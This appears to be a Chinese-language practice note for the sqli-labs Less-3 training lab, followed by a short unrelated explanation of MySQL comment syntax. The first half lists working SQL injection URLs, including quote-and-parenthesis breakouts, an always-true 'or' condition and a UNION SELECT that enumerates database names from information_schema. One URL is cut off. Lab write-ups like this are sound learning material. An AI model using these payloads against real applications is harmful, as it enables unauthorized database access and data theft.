<http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=1\>



http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=1' and (select count(*) from users)>0 and ''='



.16.19.146:8080/sqli-labs-master/Less-3/?id=1' )'



http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=1' ) or ('1'='1



http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=-1') union select 1,schema_name,3 from information_schema.schemata -- and (''='



Select * from tables where (id='-1') union select 1,schema_name,3 from information_schema.schemata -- and (''=



http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=-1') union select 1,schema_name,3 from information_schema.schemata -- ；



MySQL[数据库](http://www.2cto.com/database/)的注释

MySQL注释--

今天写MySQL的function时,对内容添加注释,发现编译出错;

查找手册才发现,”--”注释有个小小的需要注意的地方:"--"与被注释内容之间要添加空格才行;

本以为是个小问题,谁知.... 还是在此记录一下,为了马虎先生和马虎小姐。

MySQL注释分为两类:单行注释、多行注释。

->单行注释有两种,格式如下:

1、#... 以“#”号开头,直到该行行尾,全部都是注释内容;

2、--  以“-- ”号开头,直到该行行尾,全部都是注释内容;注意:“-- ”号与注释内容之间要加有空格，否则会报错；

多行注释格式如下:

3、/*...*/ 该符号中间的内容全部为注释。

至于为何在使用--注释内容时,需要添加空格,网上有很多文章,在此不多做解释。